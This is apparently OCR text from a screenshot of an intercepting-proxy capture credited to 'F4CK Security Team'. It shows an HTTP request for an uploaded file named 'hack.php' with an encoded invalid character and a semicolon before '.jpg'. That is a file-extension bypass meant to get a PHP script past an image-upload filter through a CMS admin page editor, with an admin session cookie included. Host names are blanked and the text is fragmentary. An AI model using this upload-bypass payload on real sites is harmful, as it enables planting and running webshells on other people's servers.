 Request to http://www.
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /page/pics/20140813/hack.php%EF%BF%BD;.jpg HTTP/1.1
Host: www.
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:31.0) Gecko/20100101 Firefox/
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www. page/admin/page_edit.php?id=115&groupid=37
Cookie: _D_SID=2A7FF464; SYSZC= SYSUSER
Connection: keep-alive
F4CK
Security Team